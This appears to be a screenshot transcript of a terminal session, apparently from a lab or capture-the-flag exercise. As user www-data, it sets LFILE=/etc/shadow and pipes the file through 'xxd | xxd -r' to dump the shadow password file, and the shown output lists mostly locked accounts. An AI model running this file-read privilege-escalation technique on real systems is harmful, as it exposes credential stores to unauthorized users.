 www-data@ubuntu:/home/vianka$ LFILE=/etc/shadow
LFILE=/etc/shadow
www-data@ubuntu:/home/vianka$ xxd "$LFILE" | xxd -r
xxd "$LFILE" | xxd -r
root:!:18507:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18506:0:99999:7:::
uuidd:*:18506:0:99999:7:::
vianka: :::
www-data@ubuntu:/home/vianka$